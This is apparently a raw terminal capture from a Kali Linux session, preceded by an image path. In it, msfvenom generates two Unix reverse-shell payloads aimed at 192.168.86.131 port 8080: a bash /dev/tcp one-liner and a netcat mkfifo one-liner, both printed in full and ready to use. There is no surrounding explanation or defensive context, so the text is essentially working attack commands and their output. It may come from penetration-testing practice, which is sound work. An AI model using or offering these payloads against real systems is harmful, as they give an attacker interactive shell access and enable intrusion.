 root@kali:~# msfvenom -p cmd/unix/reverse_bash lhost=192.168.86.131 lport=8080 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
0<&113-;exec 113<>/dev/tcp/192.168.86.131/8080;sh <&113 >&113 2>&113
root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.86.131 lport=8080 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 105 bytes
mkfifo /tmp/qehhizk; nc 192.168.86.131 8080 0</tmp/qehhizk | /bin/sh >/tmp/qehhizk 2>&1; rm /tmp/qehhizk
root@kali:~#